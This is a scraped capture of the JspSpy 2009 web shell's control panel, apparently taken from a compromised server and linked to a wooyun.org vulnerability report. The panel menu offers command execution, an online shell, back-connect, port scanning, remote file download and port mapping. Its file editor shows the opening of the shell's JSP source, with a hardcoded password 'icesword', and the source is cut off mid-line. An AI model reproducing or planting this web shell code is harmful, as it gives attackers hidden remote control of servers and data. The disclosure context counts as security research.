 www.xinnet.com (127.0.0.1) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Create / Edit File »
Current File (import new file name and new file)
ANSI
File Content
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
<%@page import="java.util.prefs.Preferences"%>
<%!
private static final String PW = "icesword"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static final String ENTER = "ENTER_FILE";
private static final String ENTER_MSG = "ENTER_FILE_MSG";
private static final String ENTER_CURRENT_DIR  = "ENTER_CURRENT_DIR";
private static final String SESSION_O = "SESSION_O";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map ins = new HashMap();
private static boolean ISLINUX = false;
private static final String MODIFIED_ERROR = "JspSpy Was Modified By Some Other Applications
Submit
Back
www.wooyun.org